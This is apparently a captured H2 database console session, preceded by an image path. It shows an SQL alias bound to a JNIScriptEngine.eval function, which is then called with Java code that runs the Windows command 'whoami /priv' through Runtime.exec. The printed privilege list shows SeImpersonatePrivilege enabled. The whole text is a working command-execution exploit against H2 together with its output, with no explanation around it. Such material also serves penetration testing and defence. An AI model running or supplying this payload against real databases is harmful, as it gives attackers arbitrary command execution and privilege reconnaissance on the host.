 CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /priv").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /priv").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /priv").getInputStream()).useDelimiter("\\Z").next()')
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
(1 row, 63 ms)